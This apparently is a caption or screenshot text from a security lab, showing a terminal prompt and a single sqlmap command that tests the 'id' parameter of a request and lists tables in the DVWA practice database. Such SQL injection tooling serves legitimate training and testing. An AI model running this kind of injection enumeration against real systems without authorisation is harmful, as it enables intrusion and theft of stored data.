 ~/sqlmapproject-sqlmap-38c70d9
GTKlondike@LAPTOP-P1JUFVMR ~/sqlmapproject-sqlmap-38c70d9
$ python sqlmap.py -r req.txt -p id -D dvwa --tables